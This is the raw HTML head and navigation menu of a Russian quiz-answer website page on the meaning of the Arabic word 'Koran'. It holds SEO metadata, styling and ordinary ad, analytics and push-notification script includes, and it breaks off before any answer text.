

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html
body_size: 13810
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Что в переводе с арабского означает слово «Коран»: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Что в переводе с арабского означает слово «Коран»:." />
<link rel="canonical" href="https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что в переводе с арабского означает слово «Коран»: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Что в переводе с арабского означает слово «Коран»:." />
<meta property="og:url" content="https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-14T16:55:18+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html","url":"https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html","name":"Что в переводе с арабского означает слово «Коран»: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-14T16:55:18+00:00","dateModified":"2022-09-14T16:55:18+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Что в переводе с арабского означает слово «Коран»:.","breadcrumb":{"@id":"https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/chto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Что в переводе с арабского означает слово «Коран»: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/24296" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-v-perevode-s-arabskogo-oznachaet-slovo-koran-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-24296 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
